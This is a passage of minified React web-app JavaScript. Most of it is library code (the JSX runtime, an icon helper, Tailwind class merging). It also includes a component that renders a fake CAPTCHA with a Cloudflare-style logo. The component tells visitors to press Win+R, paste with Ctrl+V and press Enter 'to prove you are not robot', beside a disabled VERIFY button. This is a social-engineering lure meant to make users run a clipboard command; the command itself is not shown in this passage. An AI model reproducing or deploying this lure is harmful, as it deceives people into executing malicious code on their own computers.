https://react.dev/link/warning-keys for more information.',Te,ge),E.getCurrentStack=Xe}}function xe(D){var Te="",ge=he();return ge&&(ge=T(ge.type))&&(Te=`

Check the render method of \``+ge+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ge,Xe,$t){return Ae(D,Te,ge,!1,Xe,$t)},Wh.jsxs=function(D,Te,ge,Xe,$t){return Ae(D,Te,ge,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return g0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?g0.exports=US():g0.exports=HS(),g0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function b0(){return b0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},b0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function S0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,S0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,b0({attr:S0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",b0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:S0(S0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const gg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(gg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(gg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)vg(A[j],b,j,T);return b},vg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){vg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{vg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(gg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},bg="!",Sg=":",tT=Sg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Sg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),be=nT(he),Q=be!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:be,maybePostfixModifierPosition:N}};if(T){const j=T+Sg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(bg)?p.substring(0,p.length-1):p.startsWith(bg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:be,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(be){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+bg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,be)=>be(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Tg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Tg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Eg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Tg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Tg,vT),Ce=p=>fb.test(p),T0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),be=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,T0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,T0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Eg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Eg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"